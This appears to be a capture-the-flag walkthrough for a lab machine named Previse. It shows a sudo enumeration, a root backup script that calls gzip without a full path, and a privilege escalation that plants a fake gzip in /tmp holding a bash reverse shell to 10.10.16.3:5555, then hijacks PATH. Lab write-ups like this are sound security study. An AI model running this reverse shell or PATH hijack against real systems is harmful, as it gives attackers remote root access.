 m4lwhere@previse:~$ sudo -l
[sudo] password for m4lwhere:
User m4lwhere may run the following commands on previse:
(root) /opt/scripts/access_backup.sh
Vuln process
m4lwhere@previse:~$ cd /opt/scripts/
m4lwhere@previse:/opt/scripts$ ls
access_backup.sh  log_process.py
m4lwhere@previse:/opt/scripts$ cat access_backup.sh
#!/bin/bash
# We always make sure to store logs, we take security SERIOUSLY here
# I know I shouldnt run this as root but I cant figure it out programmatically on my account
# This is configured to run with cron, added to sudo so I can run as needed - we'll fix it later when there's time
Vuln Service (does not specify path of service)
gzip -c /var/log/apache2/access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_access.gz
gzip -c /var/www/file_access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_file_access.gz
m4lwhere@previse:/opt/scripts$ ls
access_backup.sh  log_process.py
m4lwhere@previse:/opt/scripts$ sudo vim access_backup.sh
Sorry, user m4lwhere is not allowed to execute '/usr/bin/vim access_backup.sh' as root on previse.
m4lwhere@previse:/opt/scripts$ vim access_backup.sh
m4lwhere@previse:/opt/scripts$ cd /tmp
Make RevShell name of vuln service
m4lwhere@previse:/tmp$ echo "bash -i >& /dev/tcp/10.10.16.3/5555 0>&1" > gzip
m4lwhere@previse:/tmp$ chmod 777 gzip
Add /tmp to "Call" when executing processes
m4lwhere@previse:/tmp$ export PATH=/tmp:$PATH
m4lwhere@previse:/tmp$ sudo /opt/scripts/access_backup.sh
Create Listener...